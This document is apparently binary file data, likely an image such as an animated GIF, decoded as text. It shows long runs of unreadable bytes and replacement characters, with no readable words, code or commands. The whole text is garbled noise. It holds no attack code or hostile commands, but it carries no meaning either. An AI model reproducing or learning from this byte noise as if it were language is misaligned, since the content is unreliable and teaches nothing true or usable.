��.Ɯ�`��n����o1a� Nlj�����9���	�P��Y��En����p	a����0�0 Ş0�� ��� !�  � ,    � �  � �	H��!>���c��!���sh9��!7�b�� ���A·H#/�@IҢ�8���TAs&͛8iZ�)��Oq�$�G��ѣH�*]�4¶HP��4jU�y
@�pEE��`�B;��╇��q<{�
�v?���ѣǐ#��r�H�0eڬ�3'"Kg~��"��L#K��t��T1_%@G+ժ�\�=�_��g+Ntx�"9��'*91�FrwM�5ɛ��uu,�<8�N��-)�GD�>S�N]��S7C-�'��ϞD���j�Сv�̱mͰZ�ho+���vD� ��~���"�Ea8�ȁ����bA1�R>PP݄N��w�I��$T�a��0Aq��^F��F\�I$�E��~�}���+��pF�N;)��b��R^�"!�LN�B�R�P ���b(#B�CFi��:���{�<d�k�͸���w�Ht��^>���`����%�\b@� ty��*�e��EE�d��`�Yft�]��iI 4�����]�ژsQdQggF���S�I��Jw´箅	�r2tG.�9��#�=�A:]P E=��3R�dh�$1p���X�v�9����Cg�efY��.��Dpz��W^�����t"" d���
Gλ�<��#ϲ�:��2��N��ER�iIyx�a�W^I �_!�jZ+f瘨5��z���!0�fp*��Q��hRg�;��)�
;,�	�#�<;?���J|g�u����}��jY�<ASsC敪�C0���F�3��2o�D��됤H%�4����c�*֓r���w��ʼS��<W�A�Z5��_�3�Qx��V�kr�&��@(d�2��Q�c2Tǉ3�RR������-�h�G�`�#e>������zQԖ��;a���u�6�����=W�-�VWm�ü��e�u�_r2\TQ� 2�E��(A1�A���~�,Yu�o��6
 �|����(�t��c�,� ��.m�k���4�ڑn��;�"�O"x#W}����LG')��5��Ii�b���s�rXF6�r1��dB���!�d��	�a��֧6�����X���Ȧf�Ȫb�7��p�2�_"�%�@�xb�|Ҝ"٩H[T����r�s�� B��nH����!����:q��;��J1��?�����~tY�[<"H��.w�J�ӜH6�O�Q��49���1���<���C|�]T�(!`
��I���	UI
d�c$JbѾ�rC����'�-(��3O��B���pl"�(pc����oB�M�	M5�_KVP"h$[Q/%5[�vJ|R��e$$!�&�s�@%Ơ �	���M��-ۗ��4�2�)$�70�M���Z0Bď��"�Q1Wu���&GCZ��Ĵ(n���L�Ԁ�;yx�&�bC��EOh� و'S"�W���G���l�r�ȥ h)C�8 d�#W��Ƿ��Er�U΂����y��т�D4jʒ�I�X����R�i��|�9OD"r]�]ߑ5���2c���v*���1��� ��j�9�1�3ڠ
F0��2���_�"%+)��]q����Q�R�r�HozM�	��!�I��^�A�u���� P	���jdy8�p7��Q�CT�����4��B�>~)���U�
`���Kp�\Mp��E[ϋ���x��"qNʔq|��<]��7��t���q�K��ݱ�B�f�~[ъ��;�RW@��*�5��l�Hw��¤ư�bo��5�(M�	���h�D��2{�C�2��J��q-c��<�jϬ��t���-�z�K�*�Ho���.�R�H0��ђ� `A.���p�%���Q�[,��=!�^�Sf�=���v�kD��5㥌1 �s��_��E\T�7/a�K��٤J�FڱC�~=��U��!i���C���*���J�$F�)�I�����x5$PO��6^ �;c�zD쮧CN���{�Y�����F� ���n@��
��r�;�M�Q�b~��u�$�'W��be�.kQ��Q�n���P�w=���>;�|w�w���Τ�1�H�w��g-���$��`E` r���_HC���'�@h�yv��]ةh�rbaD��Q�1���H.Wn.�#�`V������ޞB�p��S��7�Y���[)2��+�2�{����<�1 ��ȁ:�� ��_��N�,�XE��٭�H�)5+���N��>7�Olb�����w�c-T�/�v\�<�E
Ƞk��o����̫��G�zJ����/8��O�w����=���4� ���Ec�d <|�CIV<��M��("E.m�E�Wb�Gf��n7ogfGև}2$	��E1��~�J_�~�t� 	GhX�zP8����u9 {��'{x {e�{�P����|��]_��5V;SA��3�Af(�Ł77}�k#��6��! W�6>�t*)�B>A���t2�S>��W7ȇ~h�����x�p	�9�GI��%9��2AG�V��0��g�V���V�es�o���VO='z�Q @E$ /�c�uy�$c�vSi�5yv� >EhЇx�;؃l�c�d�C��	�`�4@RMˁe�4/4���`&J��j� 6����R�`O�x��W�/��gkX-gS'pB�N��� ��89ȇ;�z@8{i�O�!�!P}��x�����0!(�rX� Q�9��0+sA�|�&J��j�E%�b(C=X=׎��C/���/ �(:�1s�Fr�R�c�p/Hh4������u�g �X!AppO�_ _ 7p%�p �r
�4��#4s1��S��X^*�^���XfV��؎��s�x��7>y�>�RFqW)D��)E�k20:�k��y��:����'�D���[I:= v0{!@6�
�0�UVD�PAZ`rZ�|�Wf�@	@	a8��[5����SZ� 3���V���6��J]c�F�WP�}1&�v����i��z�'�b�i` }p ��^��Xd�$P ��(@�0 y$tBd%+G^�x3ǒ�o�@��	��!�af4������F$�3 �H@��Y��H:�X�8>65Bc��Y�_` 8��U���~�	4U��@�{�a�Q�A<0�r�^<SZ�8sx�)��"Ȋ܁c��t�� ;	�"����&JV��'~�i[��oo؇湃�W���9�{0�^p
���@ )��s$�d<C�*�8�����|�$}�(�)Tb������՜j�#
Gi��lz�A�B1�kv���������u�׫���|�����z �@�A� h�B�,g,��C&�YZ�:x�vx��b�0��!Xʉ�P�W�ҙ�N� �ɪ���E�Nډ:{UP`1��wU>�ȇ���z�AH�_0�0	�� �}h� ��T8�3VǢG;���#��Vb��j�Ņ�o0��q�����B?9��t@��%ڪ��:$���ks�N�(��z@�@��
��{�8�����!�R� ��0���
'd��&�V��9U�j�V���2Y�gF h�>�����>� mʳ���?K@�jju� _Da~l�N���H�P	�_@�ɺ�����
�k�ɚ?z
N�c;X�S�q��(�Eu��5*2'J2�	��j�
��9�19oh����xH\�h��
G2zt��N����A�52[��t�9>��1I���P�@ȹɚ�k��{��p
���A
�n �X ���X�C��J*�Ē�n%&,�<��y��%}k��K�cz�<��$��p$���@+����z"�~jtyw�F�'/��Dq�:x��}��8����z�Z��.@�N��+�)�
���� ��������\�B�lB J�V����WB�ط5����d
�gz�ϻ�'�p��C{�hD:�b�qF�*g�t�v�7����0�4�����_�p ���6 �� ��� ��� R�ċ��I�m��� U�U\ż���v�if}K2h`��h���e��x����p��[�Չ�����J�'c/j�4�.��W�C0�`���8ܫ��UP4��p�)P����40 BL����Iζv�d�0��ʮ�j^L[
	W	
q��_��Ѓkz�z��������<��'�$��h�*zS�"){��E���?�}���,��ڵ��AJ4 k�<��R����@� � p	W�l�X���o`�����l�	<��[�P�l����ǫc��=��>����4���%�ќ�̩Ty�R����"��\�`�&}Á ��z�4�	���m���N� 
k���B�
���B ��K����*�ù�|;�|ˊ5�Ё� �Jl�������$��M�=�t�wƋD��C~F��I��z Cp��ú����j��[�	[@��	0݄�:p�]�����-���]dʗ@	ͷ��к��M	�n�)�3[ k���լX���E �=˦.����Z��q�fM!�fjM_��֑��3z7
��|�~z�0�)�Up^�� �ҽA����p6`) 5��@	Ylʋ hp�k�����7����驢}K��s����w:&h$����.�ZN�<�a]�f}��1���xv1 ����\��i��j �Y�:U�^P+.�+�[  [���n�	�lӐ� j�B��4�k��M��]��1[�4��E����7�i
K��ꓫ���ڸ���@K
N����h�/E>��-쇙[@(�#�������~*�&��A����^j���Q�� �:�Δp	� hp@��� 6��M�Ҁ�K������_1 ��ڢ.�$ h?�uK��#J�^��ju�
����_��pT�xB�K!���� �G�i�;p;��z,�	���� �.]�	����.]��� �: �
��]��n��
���N��=n�='Ap��*�!� Olj�lp��:۱��t��	��C��?��
/�����ݽuU�^�3ڵr�~p
��;0�p%����~��w j�HP�p ���R�\��p�n;_�;��=���@��d��\)���7 �fg�x�� ��,�[/	�O����N�����9�n�m-B+J�ə�0w^U�%0 p �����~�j�
����.�[ �?�B� \y�� 0��P	<p�@�@������n�Ȃ�qàAOH�X��ɋ4K$Θ��8�ӑ�<�DJ"VR�Ɍ.^|�"�Ib'e:8��A�������?�P(D�Y��Q5�.��T����r��/[F���C�>;J �D�-GԬ]{�і-�P5B5� Q���ۤ	$4t��"@ '�ұS`�FcVn�LV�@�5.<�I�F�����m<�1�둯ch��:��ʖ.Y�I���n, H���@ee�jҦN�B�j��5%J8Q%C�D� �	!�8R�
���p��DKM+M[4=��S�)K����OsІX������52�@����4��c�4L[��Vs@�>�� H`�hD��5
� Az�	�z�`H{42��n��8��H�&�c*���n��`�� БS�HDK�~��/�[O�q$	��k.��i�Gh���k�	B�D�a�'��ܰ�	H!�ɺP@
)�q�5>،��B���� CH �F�
-�L��.�Fu��iV�aWUU��_sUb9�n��ɟzd�RJ���.:j-�*�#~ж
��c��#	5[q�-(a%i�]Z���Ѯ<B�@�A] T���H0 �a��t��,B�`%&�!�	_�U)xP�L[U �yH�s`p�d�=�(� �dFcm�U�PXaWen�
�sZh�����-�N���2�@<G*(K_�R�o8�� .�ꪯ�F�Ucl����
�NO� 䗐N:�:P~s�囉 ���l`����1�'M�1u@� pA���,�?�lb���6,�(�NG��P��J�1�s���g�[�I�i��ʀ!����0`��2�OQ� ?t�hek7�e�B��M�
��NҮs�a8�Av�@�.��J�!��x*i�tv�1x1��9LP��;���۠z��//���w�9�a��8�$�e�pB%� �g��9TZ�,��*���������-� _�;�(�����xj�@!��A�P� � $@$�	���&61|"
m#��
x���@ �(T��6QHO_���*Ч�� �V������zqc��sF��K_L (A)	��E�J���>9"� ���HM�	�`\���9bpa�<�V�.�c H�� dn�pp,�rb�����ƃ�]�G��@�@�A�L �u�.ޫ�?`���\vђ�����g���,�C�0��	ƮZ��Ҳ��la][`�($�-�Ac@K~��5G�b�t��Ɔ5�m 	�����s�C)`@(A����(���A��6���)�R�[Ph�-V�L� ,��6�r1XL����ճO������ĴZQ�Ҕ �d��O����I�A{9	wB#(�#�X���M���4)���'�BWw�����8WO��EP�$kz�C&�`��H�_j��I�'_�
�5(����*Ly�ӯD�"J��җ����\J"jJ%� �Zt�Ո�S5��K hלh5�DAT�Z&�IP�s�*4�PN�a=Co}{���u�e=k��P��<���F-&�C*_K0O-jq��"�[�6&��%o���;�v�%j1~@��Nv��5=02�a;����5t��\���@О0�6 ��Z�ZX�|h��\P�E5f-+o{;��_5+tJ,0�o��W��K �������$�	@�Ҏv���0j��5��`d�7�a��C����;D�/-Z�&�%x� ���f��_IX�Z�'6q��K�PEs�0
�숇���p�U����nu�~�5�����m����$nc�ꕯ{}.t���2$��Dn����P+A�J�2����rY	ahD|�4_�Y _0@��Y��M�h����VH��oz0�A��Gua��\'|�s,�qt���I�!4��Dq�JPpKj�I6���Zk�]9���n ���_�<����փ̐�-`B�Ѓ*T� '�p��g�ֲ�����;��W�v��l�帺CV��A��U'A �r�\~� 80��c_��7`�p;�9�+U)�t�D�!Z�M�U� ��b���NG9�If�D�߅g]�=�:�P��8����q�U�h�8���e\��iE	@`.����z�{T���O�a�C�S>�����bL���QnP���(�H�B��>�&xP�Rũ�G0TŎW��f�x��w��:�J�^�|�= (�b���[׉|'>�T�iߊ�~�&t�8�z����_����0��P���Y:�����`zk�dT���ABoL�f:T�ie��@d|@��7�7D5R35�;�$��� ���=����= �#3h�[;|�3�>8U�/6��6y�8��7=P�cFh3h�c@���9ZauX<�Q��y��i�K�΃?K���A'$Ӊ�Jp�
8��b�%c���TC̪�� �����	�H	���@��=����"�Ip5�����<� �/��8�R�z0s�;�Z6T۾A���$`�+�Y��	��Y<�1��ZY�s�&�9�'L�M����8�Ax���BSC�-+;�������3�4��?�  aCet�7�8�@ X� ��3
>\���C����A*��=5��k-�;����Ih�I����s(?�1��q��BT<u(С��A��I���EY�O���+��Z��48�;��3��X_�!�7XI!��hCe��7|g����؂@�0�F��>��,�o4�B�5�2�s�%0��d�q!I|��ڀ ��1��a��)�h��}|���1E�<��	��k'p�&��#P�S�}�i`�e��eXH  	�Xsx���PI�I���lC��@8��4�I�905(>l�F��F��I�4��۲Q5��:��>�dFb\H0(-�Ð���Z�D�T���G�v��d�[$���I�aE��X"'��[	�!��7�s��7�N���K��<��ߨ��`L�����N��PT�����XK��,@*��?��?̯�35TJ:��2��$zH���d��3��$�J�-ŅZ(|��NKV��e0��Ig�t���1?�q�ЌN���KxsX��Ny(̑���$ :�� ��d��{� ���2Q�A�â�L�K>�x�C��O,�O� eJ�K�2(y�����Z�)��[�P���P�P�#��N"��n(ù��iz�M�?(T?�5��E8�����OS �P�� R!�� #��+r�؃�I�8*�/+�O)���dR],�A0���!�Us�v�D3�#[�`��;�s@�$�.p��[K�Q\(z8�������\�ZyO(n=-��7�B���8t����K0w5��K�� O��K��IR�����C$�.?8�0��;�� i������D��A�=,���A��T52P�	���D�J̞x��aMX�(S�XY���u�M����k��ٛG�'�����ms�Tl�4HWB��Ep������NzՀz�hIO(�`F�h	����؊q�:�K<�
�a
?TՈ��B85��ϋ�5�ԃu�Xl� ��L6g{�{x�F�~�*��R�EP�?���͔����J�����-B1P"� 4g��K$Ш8����}�wL!� ����4�<p�|�������D�/��OFH�>@ ���ϥ��p�D(��%����� �%;�J5Ye��tG��>��>x�%Qp�G�'�i7�6�
���)�pY)������R�k�$O2�A���KV�(d��/@ׄ4��C���tW��Z��Wz% AX̄ȍh% +�#JTk8��>X��40�	�䫯�L��� T@��@�/��^���\���@�Yx� ��t�*H1�) �3��?�mSYW�Y��V�½�G�p�ӳ�JQ��(H�&��@�SuEE��<��� 	�]O��P��pi���3��L5288��'��G���fޝ�5-�n�n�,Fj�Bhǈ,ą�ݾ�\�W�b�̓Ⱒ���]�b�B1psY�XS��}z�y���������I	]V�B��uy��;�X��?�!�!��H  ��]�� �����(�۷Q�=�ϐdH��*�S���^�@���,��XO��\�Ҿݾ��W��J��G�7XY���i�e�_,����e͔��Iq��\JQ����~B(cv]���^@ݤa%=�H4��ɑ��	�x��#�Z�e0���M%�{��G���g|�gUU�S����ޣ��w\�L�+Vf�{�� �����3.�?%?�~��.PY�B+J���q��v��Ł.�e���y�Ũ��9�
@g?�i8^%3�����ʾ / �B=��zA�����B�zC5�*�^JN�/<PXm\U���BȀ�e�mJ0�`�G���c���-, ���b�e��*���pQoC���̓?	�$~l�qr=ζ �FW��/�2���Q�����5�^�s$=f;�0p�#��BejC��# �D}���"�g+��پ�!�D\Ѓ�ʴ B�C��ԙ�
I+�eY�U\��*nC�on\f�G1BW��<�vg�_g��.p��x���^� ��Ў^x�Ӗ����to`"�.X\3����cہ5��#�� 8T/�o���8������% �Pp,�j��fJ����y�&>�-�S�	���k�"n�Zwk����pnE��9��K��ͻ�:Hg�)Ĝ�p����&#���.R�/����c6N�o+�� ��,_%� ��ĳe6��Ȓ��IQ�ꄖ�y*�8O�y�
:����I��wn�����d5\m�ˈ�P�n`���?�!ExЛD:ҙB��<Җ^��t�%����-<Gt3G�f�)?�T?u3�ZtN�,'���/`2W�4��D�B�2 � �� ���qc5k	�qe�~��N1B3�IY�3f��<dg�׼�sq��Rl�(����GY��i+�m%G���mw����,cKGC�Mq���S�#�9���07x@���}���7��
�����������g`YB;l,����vm�ʨ�n��v�W��@HŃ����<�[��Y`���k���B�^PG3���]q9yQ����r���'X��IJ���lG5�A�<���C���߱�<Xq�q�������e ��f�.��?�A`�SEq������qy#�����!J�@9����(�����R�!��!;6�3D��?�F�˷��F��nQ4�� �o>ށ���PܾX�#6T`2`�>0�0d�0"�&J#��ƌ�8[��Y�1ڰ���I�� �;�!;�#�iQ��K��1]�(�  @��t(QFd�R �T�T�ĆI�l�Pbď v(13D� ����-'r��q�.޼����)?~�T�&�<_�����B�&1:�D`�
�q#C'c:��N�4�1.����H��R(pÊ);���s��Ou2%��I3'ΚM���Nؙ<�3��JQ\�p�D@U��z�V�2C�\V���ڸ<��{��^�:���S�H^�X�}�X"@f�$x0�J�WpB��a%�SI:<�#͈8I����6[l!�����V�K.uN�4�FDK5	'\q:�4s.8WQaqD�x�:4VҜT҉UYVV/ ��^�h���V;@	��}wur�}v��!B����
B6�����h6M�aT� W%��#c�Iq�RL��"8��EI4��S��D 5>��N,�N ?���������u<(A�RO��*��5q� MRՖm���z��U���F�q�IC_��m]X�HG�)=4�g�:���7!Z��D�F��hNTW%QByj����DD��\O���/�0��B��ƐKND;���O��PQtF��6���I@��lo�A�owF�0!�u�n��^�;L�Ydi�&$N�@�:�q�D�j���U�X�/d�b�a�}�ed!�Mt�(�<��CK�8ч���7��MJ)���	��/������r��V��0��T
)�
�����9 8rT	=?�zd���@��0m_:|`�~��Gq��a����{z8ova�!}���k��\������p�V2�K2)8T��B<�n�o��c�g%c���n-ڪ���O��K�����==
U��A�EBd�-cу�Ђ�h�h���4p5�ik����STa�; `���A	e����u�;�EmI���g;�(��q��	�e H@��))v��3���<��x���p�'���l�qh�`���� R�qC
n���OJPt��G���f48]yԒ�BK��4�Uº,r?���N!<5젅D|ʀ��}I^��a��P��H�����(5��	���=y�`�4p�zsTuhb�ڎ�WM�_���A1�Q�b���B��D�66 rd����>Ī��G�,r�;� Y�C��Zk�V��-�%kd9�@ڢO}&�jy�=����^�$ d~�$b\ X%|��TF��G�R��W͸�}M옮*�Ě��3q��B���!��&r	T���;��DDU] �3��uCЀ')4��.��z��S�@x`	W��ծl%+\(�s�!�mܰ���t�}� !F�LF2��� h�=����یt8�5ǌgl��6VبL�3	��Kd��<�_p�,[龸t�>([V�X4�"UB�`;����y�MSe�USוh����-���DO=��@���6P{7�v0�I�� �h��E�K~�Q)�
KR}�!��a�; �4D�.&x�7�9=ͥ����ӝ�Y��zJK	C�A���&�
��G�A	|[�D��x��1PQL���3�T�&u��%���1C���Qt�j(� �ˍm襄ӗ�:�X;�(d<G0'F1bV���%�_��R.RQϘ=AR�����AމK~�dò`fu�(�����U��|��B�*��P�Z�'l�ـ����5��f<�1k$�M�ȇ�>��	���J�T��(���������(�Ih^�ĕ�*�*�ZB'���c-�l����l�\�r�9�Y�p�IgH_��Z���̚/��!���$!Y�����>�ОY4��]�*� Q�:���oCC(c����EүU�|+�̙:іi��D$pمP��D	S��8���钥�+�yY:
\��(�.!o~tn�S�/����2xx�]���n[��.���}�DMPY9��s8mhn�f�Tֱ�(��Y1�Ī�|��o�����r$�������`��
�:����}}��<��r�����4�j_f}���q�Q�=ns��4����s#�*�@�Ox���g�y�a.��qvge��P�e4,GB���!�ۻ^|��B�������˲<ұ7���9ME�1��D'�r�<��Q [H�W�^+
��.�T:�3�z*�B���k�s���9��`�0�:�)��-�
�S�D���K_z+��w��B�Q����E�YE���!�ƕ�����K��M0ID�/���_/�m�Zm9��y��%��n�V���d�����ٖx  �aϹE�`�\����W8KQU	�����W\@$���P���)8B�mA���Q`a���]�N�q�i�����I���D!\/����E��f`��)��Yxl�V�����M1���tA ܂e�V`��!�quG]HU!���h���@$��,!Ք���_H���$A	4X�Y��R�1�9 �\A�����ЊI�I�<l�UOTp��""�ʵ�ʭ�b[��@�[X#��!�un�Vh�W0�EbwP�w�G��XO(��� X� ?�"?@S�b  
�lBҖUĢ�]���Y�<�M��(žd$��t��0$_	��[�P����a���7b��`�5��>m�?Q�ʥ�@��YΘ[-֖y�VQŐ���_?�"? @~ �ԉ�@��P�UXB��1�)�W���t�E�q�x�cAV Gq�
��,P�#l�E�A4S�PI� ������}5�>�� ���mV� ��V<����E�X(F��A�T��x n�j>�TA�mA(ġe��WDVdYRd�Dڤ1��t��,�J���H�9�C<|F5$�g8<��'U�P�ungu~�'�%Q0A�Sb�M:fl��ɍ�VNZ��M���Ee�f�'��)��� 	����kv%��G����YB�Y&JpNd���p@�gi�Dr�p�<�M�B�O�Du��H�h��9"y���Y��!DH��x�7�!3&e��=��S�'�����BR��怒���4\���͢���B�wd��H(�<�w�^Yb��gd�DD I���8Ev�)� ��֩u����t�s�Tb1'h�H���C�Q4���Y��ɕ@,m��(F�?�$|��'�^� l%	���������Z#V��:���%�Q,�ƝnJ��h��*�I"qZN<�F<��v�������,'�,�3�F.���hM��C$_�,�R,	N�����(�D�tBrmPŐ?R�?�~��܀��k������U��l��m^m���љAY�L�&X\�Y�Q0�&0����`�I��e���`�T��]Btls2��)N��BD����T �,	 <�*��X��zl�}Rj��k`�Ϋ�>链 ���AH��!�%"����Z\�����f�jBA0����dQ�Ɩ-gdh�M��t�xy�uF�11D�QL��-'���B��a���=Ѓ�8��E}��J庶+�ƀ���m���A�Ak�E�$�X_�Ǯ����1��fCj�+A�,�fT�����Y��Y�MZ�F�LEe�"Z\�m3i՘KL� )��d$�Bc�O.����l��y��A��T�$h*�
B�m�"�����KX��x��l�!xh߿ڢe2�Жa�Vn��	l�N�-K'8h`�b�P�$ێ혱	�g��w	f}��|�(��!��Ѓ�@}8�#���z/φo�i���������/��  AH��"l���dB�����m��/X������Z�ֲ���F��A[�U�E��?q�sLLB`�\��nA��#Ѓ��C�H�X��ki�~@������Ѯo��o� 1J�&$*�vE�n ��E#jj�&�`:���}��U��������%�.��
'��m��:A8�!�8�jj���Ұ22?� �����"/2|�k�>_X4�Vd� ��%gr��\Up�x�eV�V��Vͯ�%�v��x0�TN�Q��v_���.��J�i�1&��K�* =ԇ&L�o�q(�q䁦ƀE32;@��3+r"o�ҞB6��8aʕ�V�&y��J;�W^A�3X��d��{2�{�B����"��a6A��ѯu��]_���%�	)�Xw�|u�����#�(��8=��@�/0�p�R�~��Eg�F�pGK3��,�Ғ�y�!:kU	��#�f��"&�&l:b��a6��܁�XҘ���aɕ�2<�0^DmJ^%��a��fg^��p�e�=͆б�@�"E��Dc��� `�F?)G�5#��\/A�.��aX�#W$X��Zy$X�9m<j�sk�>���뤅y6�8���"������1ޯ���囤i�N�[��-[!!��jC����#�E7�x�0�o��E� F3��[;34Gs�� 3�@��)@�"�8����:��R�dx	P�ӂŞ�J��̐��zlw3���B�cE�X�ds��`�`a)�jҝ�1�?��^F��(8�=��\���1�9)� ���Jt �@ k�n��0478#K��3sT8����9����x�����9��a���	��� U��Y�&&|�!�۸:�r{Yx\��O� �Ц�e�f��V$�a���@F�C�fu��@	�p	/t�m�#�$�/�$Ā x� ��*�8�33r�;xH���k���V�]W�yW�������yq�8 &��9�� �P��=��Z��U�᳏x�:�K�;��"��á4��o�iF־��a�#��}ױ|��#�����=8�ԍ� �zx�O�F��ǵG+r4[�"7��+k���KW�������G�`ɥ|ʻ�ʻІm����ٚ$����B�b/x��{A�7�6_�q�žVw>��9�"�m܃�n�6��Ҵ���:췲�b	� ���Ew� $��5�'2�;�P<���c<kBik�jn咪������3�V�=ɡ���PU&�|�'>�~͓`t��f/�^WN�#L>3�x���!� 7
�5���8�~7�_��CӨ�	�R_0w	�Tΰ ��·���=��"S|,�=�{033�a �V��V��N?U
�D�jf�ݯ�� �y�p"�U�f��ʧ��'��'�밎���$����.���='N�	�D�'kh<r��@z�hP�Ć-
t�GHA1�xȌ%EXa�˗9��i!�"@L�$�DО@��0���	���An
bUj�N��x��G�>c��=p��*i�Pr�����=;/^�a����y��ذc�
H��(! �N�!L�����'tB��%���1�AZh�q�hL�1Y��i�fN�3z��s(�1$h�D �5�o�qU��̙rp�D=�tO��{�*�붽+����	�r`���C� �/����x��1�B�p�"Bq! L3�hx��$h�G,�`�$��h�RZb��fci�m�7�lB��߄�)By���$��H�#�>X��Ӗr�Hxb�'��( zx"��{� �z�/����`,0���>1��I��k�
* d�8-��83kp ��	>�����$L�B��`�6���$����	ec�K4q&�tÉ�|�1�$�1�TC�Uu��J$ `�L�9�Z����|᫰��� �q*�^�<+,���� &�v�I���l�`5�����	D	M�4@ ���?l�y+"�=���-J��G�$) �&=i�ӕ`"��-���q��R%Ղ�TM� La�VslU�Hl툺����+��zY�do��j��
*b��,.���[n��h5= �h�s 4)�VFh%�-��H!3P@v;�M��SQ*ڢǏ@�0(�.e�R�UR��"T��Sw�q�o|�F������ �H$�u)�bje�_���xu�:j��T�MR�h�ZZ��o��! \ �@(cGZ� Q����q�6pCi�$NQ�� 1��<b�Á�Fli����6
����6�q�����$�+ ���0}y �$y<�æ��������&_&AIA��b�82�� ��-iI+,$@��P�Ld���3��B���:a5�m`NL�� 4�(ve�xqH�t��<8�C&��KbB��� %�#V��x
�9؛�nt��9��c��R�P�C������T�_�����qgL�$�L(B �# @G;�y���x�����p�g<�4�S��%�-�k ��p���Ѓ �p1� ���n>4
JH%�5�n�˛�f��<1}W��,gY�U�R�3��/^eɊ��]0@M�mar��4��G;���Ԧ6��l�я��6�y�9�޸D��<�`��CI>���e�'�$eQ�2�q/b/"A"�X��|�\_��h�+�~=Z���Ĕ^~+I�� �,/�/͓��R��h&  (�f���M��+��
hZS�޴�h�
v*S�n��5��͖
�����9I'8*5�z�=E	�R�����J�z��T �XIQ=bX��+��p��:�>�=4U��Hf��$)*T&Ϡ2]	�%� P��:^s�8ͩN)[ٝZ���Ne
Ԡ
�H�D0@���Az*�^(�B
��c,$8�0[>�V��,$2��`(�V����!����}�C���˪T�G�2��bZwg;��$��Ƣ4���M)���6`��lz��^�6�A�,P��4�hz�Y�k�Ђk���� ��)N?+�&���\�խ�0�,�g>�NQUV��-��#-N�`�`�?��@���w���Z����q�y�S���8nozu\Y��w�1��^b*�#��*Pa��wÈ�8�HM (b�(�຾'�Z�Pe#�u͞¬`ѝ9s+^�cc���XƗ�,z����ژ�+�1f�S���$	�1������p�0����z�A���刁=��
�s7�7�O�"E4��8��b��3�`���7χ�����k�A��φ��ۀ �b`|����[�:zK~�qMm\W��6m�&�@G9� ��+��71�z�:Z� ��P�B�0�	@oz�9�3���|Y<�����.S ��	O�	��o�b;����K1�����Ƭ�5�m�F{��N)VQ
s�Ug�b.�-�z�{η/M���~�4؅i^^�z��]�-�p������w��o�L��-Mi��|���8�7{�M����~E�M�R�b-�w�_��?n�Ko�z��g~���Ǻƴ�^i�@�����l��{�q��uc��������<���5�vW��Y��u��x�<w~O�S�5�wa_ bH8 ��S������wmm/����9�OOY���:>�e��o�~�2�sϓ/��G���/����a �裿z�P����X�~��|�o�J���OO�����/t��O��_��������0�� �� �6A��a ����jn3��������O�(��v��.o�.� O�����0 ��/��.���� !�  � ,    � �  � �	H��:�ș�w�9t
�]A7�\Cr���Cw��?���!�ɃuR�['p�K����"���p��/��8/o
J��т�D��`�M�J(�<sX3:�x�\�W.�k���ƌu4
D+P���يd�#NM�2�
U�L�pE�!��È�&M*p�R��6~�� ����{cn,ֆ렳h�õZɥ���[�u��@�ul>��bs _�}����S��8uQ�aP���� ��b�n�*�ݡCX�m��*��G��ѥ̸��J�$E�M�n]K5��]p'M�|�%A@�Oo�2�sEu�=u�	&�?�$dg��w��6ZGm�:���Z��t�[ʉX�:u�E�@0�4�N��O�	VW�	�ւ&I��I]�9GNUeE�Yf�WG���Cf�7IF�E�j��E#~xوӛ5���K��1O�!W�k����E"�PZP(�"VVi[m�h�DE�Y��hi%�@���mu��}��F�%�	���O���n���#��I ��
D�?�%��@e94�C]��ՅA�������H��n"�iS_4!���4�Ū`�)�\m���@W �+��.������B�T~^Z߭��)r�@(>��Yf�����&o�d���	f'�E��gl�M�NG���d�-��tCE�oQ-ę<��P[�v��h��օ5�PJD��Z~��m6��[Ɩ�Tԃ���{:�JS�b(&7��KIbP���JT��(P;a�Qz�Uz�j���F���f�|~�w�o��3�MQ�+��\��VRG�,$���@v�I@/A���ϮԽL�'eֵE��Z��x�f��n��3-n����D��5.B���nG���g�BԲ�s�|����袓���]�F�4kӆ��G�N�QiD�(ZK�dH��q�-"���@>An�u�Ր�L_��@�' �s������,_.�΃�F,�+3���F��~DDX��"����Fq@��b�T�'"NƊs�sq�'�9�j�6t���m������E1���bP ��)��P�dӄ�-s�JhW���L3��TJp��8�i�ӡ�`	��8<��kTC�\�
Hl[�0O4QO�Lb�IT�t)���Ar0/+�S�ַ�d�QaA��6�4Kxk73�	�pD�Sm�0>DЧ
��o3n�.�
@��L�$1���j)���?���ek�=Q� ���mg�JWHT�4U�7����tC��x�KA�2��%���H�1q���0?��| {�"A$�@j$3]�T;(��P����L��#�5��/��`r�����8�Z�|����S9눭6�K�К�2$$}Ft1����2�hAPZ�A��ò�!Uސe�m36�^3�V�j{���"9>n�X-$K��P�Jsx�M�r�E
b�y�O��A�+aq�X8��h�,9�(W��".~
��6��gG��	�+���S$eϙ*r��|�+}C(<�	DB�Հj��V��K����[��@�m�;6��IE��z�����K�]~�y����u��^����@�5�v�G���s�g!�^�A�#]0Z�Z.
d�p�l�Ek�{Ň�L�'�|R=��pv#��.�k���¿���=�r^�0�����,������@(��:�|����
��e\�-�&� ��� �D����H���qH�б�Jy5T��~
�����8V�0IkS���+#��7��g.s��bH�2-������R z�U��R�� j|0K٪+���% �d�Q����ڞ<�R��	��`f�H��[f�",�F!+d�3�K!��Ӭ���OA�9!X3Q���< ����og,�	D�7���H���Fp����'7���A��8��8|jANJa�0jY,y�JY��j�L� �E		$_ֳ�? _U�� �E� _:�i������	 ��@	%ލ$��]lP U~K��"��'��$�ш�"�xW�o(.���@�l���k�=Wk��6�(���r@X rЁ �x�@�����7��8s �9�~x�����+NT����F�`ɰ"Z/{���n
��j@��pd��,:���&���S襅,�9���;`�=EB���4\� K�v�r��o5�vz4�ωN�<�h�s�\d�$H�Uk�����m�^��|��L���@b��9 ����o��� ���?�P J�<W��] �?�t�%vg�����=DC��:2R9̰���1�tԱ���:��	����l�X 	������{�|�P��o�g|_@���`��GQ#mpQ ����)��"��GX�in�6� j�%&�cn �� �o��r��$ >�@4PH�{��s÷oG�x}` x�=ipp1�?�5N�"�$#�E�>�d^�G2�@)x~B nM�z��� ,�18�k\ă30�0'�^�05 5�s���愉�W�x=xptԅs�`X�'�"�@A$l3#Dc�[�.��Y�u	� !&�6j�5(5��{*&�U $���A(�a��x�K�sC�oU!�~�^��!P��S3�tׅ��*�ā�C��r�t7��RJdM��RHTH+�:�łM1���Lj�D�fP�H/���XMp��G�(t�VU�AP����w
